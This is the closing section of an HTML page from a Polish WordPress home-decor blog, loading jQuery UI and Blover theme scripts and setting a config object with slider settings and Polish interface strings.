<script type="text/javascript" src="https://dom-dekoracje.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" id="blover-scripts-js-extra">
/* <![CDATA[ */
var blover = {"home_page_slider_img_number":"2","home_page_slider_play_speed":"4000","home_page_slider_autoplay":"1","loadMoreText":"Wczytaj wi\u0119cej wpis\u00f3w","loadingText":"","noMorePostsText":"Brak Wpis\u00f3w","expandText":"Rozwi\u0144","closeText":"Zamknij","LoginButtonText":"Logowanie","RegisterButtonText":"Utw\u00f3rz konto","startPage":"1","maxPages":"0","nextLink":"","pagination":"","getTemplateDirectoryUri":"https:\/\/dom-dekoracje.pl\/wp-content\/themes\/blover","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"days":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","Pi\u0105tek","sobota"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/themes/blover/js/blover.min.js?ver=1.4.4" id="blover-scripts-js"></script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/themes/blover/js/skip-link-focus-fix.min.js?ver=20130115" id="blover-skip-link-focus-fix-js"></script>

</body>
</html>
